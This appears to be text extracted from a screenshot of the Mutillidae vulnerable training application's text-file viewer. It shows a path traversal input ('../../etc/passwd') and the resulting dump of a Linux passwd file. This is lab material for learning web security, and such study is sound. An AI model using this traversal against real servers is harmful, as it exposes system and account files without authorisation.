 192.168.1.68/mutillidae/index.php?page=text-file-viewer.php
Take the time to read some of these great old school hacker text files.
Just choose one form the list and submit.
Text File Name Intrusion Detection in Computers by Victor H. Marshall (January 29, 1991)
View File
For other great old school hacking texts, check out http://www.textfiles.com/ .
File: ../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh